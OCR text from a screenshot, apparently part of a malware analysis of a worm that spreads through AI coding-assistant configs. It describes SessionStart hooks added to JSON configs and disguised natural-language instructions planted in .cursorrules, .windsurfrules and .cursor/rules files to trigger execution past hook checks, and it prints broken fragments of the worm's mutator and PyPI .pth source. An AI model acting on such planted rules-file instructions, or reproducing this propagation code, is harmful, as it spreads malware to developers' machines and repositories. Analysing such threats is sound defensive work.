
Copilot, Kiro, OpenCode, Cline, Aider, Tabby, 
Amazon Q, Cody, Bolt, and Continue. For JSON 
configs it injects a 
 hook running 
SessionStart
the worm on every session start. For 
, 
, and 
.cursorrules
.windsurfrules
 files it injects natural-
.cursor/rules/*.mdc
language instructions designed to look like 
legitimate model instructions rather than tool 
hooks - exploiting the model's instruction-following 
to trigger execution, bypassing hook-based security 
controls that inspect only the 
 key in JSON 
hooks
configs. The worm payload is copied to 
.
~/.config/index.js
// src/mutator/action/actionMutator.ts - 
const
indexJsRaw
 = 
await
Bun
.
file
(
Bun
.
mai
const
indexJs
    = 
buildSelfExtractingPay
for
(
const
repo
of
repos
)
{
await
this
.
pr
// src/mutator/pypi/index.ts - .pth wheel